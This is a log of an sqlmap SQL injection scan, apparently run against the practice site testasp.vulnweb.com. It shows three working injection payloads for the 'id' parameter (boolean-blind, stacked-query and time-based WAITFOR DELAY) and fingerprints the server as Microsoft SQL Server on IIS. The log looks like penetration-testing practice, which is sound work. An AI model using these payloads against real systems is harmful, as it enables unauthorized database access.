 injection not exploitable with NULL values. Do you want to try with a random
integer value for option '--union-char'? [Y/n] Y
[16:52:06] [WARNING] if UNION based SQL injection is not detected, please con
sider forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:52:16] [INFO] checking if the injection point on GET parameter 'id' is a
false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 93 HTTP(s)
 requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2104=2104

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[16:52:19] [INFO] testing Microsoft SQL Server
[16:52:19] [INFO] confirming Microsoft SQL Server
[16:52:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: Microsoft IIS 8.5, ASP, Django, ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[16:52:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 87 times
[16:52:21] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/testasp.vulnweb.com'

[*] ending @ 16:52:21 /2026-03-16/